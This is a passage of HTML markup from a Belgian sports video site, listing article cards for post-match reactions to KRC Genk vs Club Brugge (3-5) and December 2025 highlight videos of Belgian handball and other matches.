stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">26 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/reactie-nicky-hayen--krc-genk-vs-club-brugge--3-5">Reactie Nicky Hayen | KRC Genk vs Club Brugge | 3-5</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1">Jupiler Pro League</h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Reactie Hugo Vetlesen Club Bruggena 3-5 winst op KRC Genk" loading="lazy" width="6720" height="4480" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 6720 4480&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/BLM_2503.jpg&amp;w=3840&amp;q=75 1x" src="/_next/image?url=https://starsporttv.be/api/media/file/BLM_2503.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">26 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/reactie-hugo-vetlesen-club-bruggena-3-5-winst-op-krc-genk">Reactie Hugo Vetlesen Club Bruggena 3-5 winst op KRC Genk</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1">Jupiler Pro League</h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Reactie Daan Heymans na 3-5 verlies KRC Genk vs Club Brugge" loading="lazy" width="2944" height="1962" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 2944 1962&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/BLM_2355.jpg&amp;w=3840&amp;q=75 1x" src="/_next/image?url=https://starsporttv.be/api/media/file/BLM_2355.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">26 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/reactie-daan-heymans-na-3-5-verlies-krc-genk-vs-club-brugge">Reactie Daan Heymans na 3-5 verlies KRC Genk vs Club Brugge</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1">Jupiler Pro League</h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Hoogtepunten Biobest Sasja vs Sprimont" loading="lazy" width="1200" height="630" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 1200 630&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/EINDSCORE%20ONLINE.00_04_33_19.Still001.jpg&amp;w=1200&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/EINDSCORE%20ONLINE.00_04_33_19.Still001.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/EINDSCORE%20ONLINE.00_04_33_19.Still001.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">18 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/hoogtepunten-biobest-sasja-vs-sprimont">Hoogtepunten Biobest Sasja vs Sprimont</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1">Other teams - Superleague Handbal</h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Hoogtepunten Sporting Pelt vs KTSV Eupen" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 1920 1080&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/SSTV_opening_flylogo.00_00_10_03.Still001.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/SSTV_opening_flylogo.00_00_10_03.Still001.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/SSTV_opening_flylogo.00_00_10_03.Still001.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">15 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/hoogtepunten-sporting-pelt-vs-ktsv-eupen">Hoogtepunten Sporting Pelt vs KTSV Eupen</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1"></h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Hoogtepunten Solona Ranst vs Meeuwen" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 1920 1080&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/Hoogtepunten%20Solona%20Ranst%20vs%20Meeuwen.00_08_22_00.Still001.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/Hoogtepunten%20Solona%20Ranst%20vs%20Meeuwen.00_08_22_00.Still001.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/Hoogtepunten%20Solona%20Ranst%20vs%20Meeuwen.00_08_22_00.Still001.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">15 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/hoogtepunten-solona-ranst-vs-meeuwen">Hoogtepunten Solona Ranst vs Meeuwen</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1"></h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Hoogtepunten Royal Knokke vs THES Sport" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 1920 1080&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/B1_OPKOMST%20EN%20TOSS.00_06_41_23.Still001.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/B1_OPKOMST%20EN%20TOSS.00_06_41_23.Still001.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/B1_OPKOMST%20EN%20TOSS.00_06_41_23.Still001.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">15 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/hoogtepunten-royal-knokke-vs-thes-sport">Hoogtepunten Royal Knokke vs THES Sport</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1"></h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute inset-0"><img alt="Hoogtepunten Kreasa Houthalen vs Sezoens Bocholt" loading="lazy" width="1920" height="1080" decoding="async" data-nimg="1" class="object-cover object-center rounded-[20px] w-full h-full" style="color:transparent;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 1920 1080&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https://starsporttv.be/api/media/file/0-2_Beenveeg_Leroy.00_00_00_00.Still001-1.jpg&amp;w=1920&amp;q=75 1x, /_next/image?url=https://starsporttv.be/api/media/file/0-2_Beenveeg_Leroy.00_00_00_00.Still001-1.jpg&amp;w=3840&amp;q=75 2x" src="/_next/image?url=https://starsporttv.be/api/media/file/0-2_Beenveeg_Leroy.00_00_00_00.Still001-1.jpg&amp;w=3840&amp;q=75"/></div><div class="absolute bottom-0 left-0 w-full h-1.5 bg-primary"></div><div class="absolute inset-0 flex items-center justify-center"><svg width="55" height="55" viewBox="0 0 55 55" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="CaretRight"><rect x="1" y="1" width="53" height="53" rx="26.5" fill="black" fill-opacity="0.4"></rect><rect x="1" y="1" width="53" height="53" rx="26.5" stroke="white" stroke-width="2"></rect><path id="Vector" d="M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z" fill="white"></path></g></svg></div></div></div><div class="px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6"><div class="flex flex-col gap-1"><time class="text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]">15 december 2025</time><h3 class="text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]"><a class="after:absolute after:inset-0 line-clamp-3" href="/content/hoogtepunten-kreasa-houthalen-vs-sezoens-bocholt">Hoogtepunten Kreasa Houthalen vs Sezoens Bocholt</a></h3></div><div class="flex items-center gap-2 order-first"><h4 class="text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1"></h4></div></div></article><article class="bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full"><div class="w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink"><div class="pb-[100%] sm:pb-[57.7%] relative"><div class="absolute 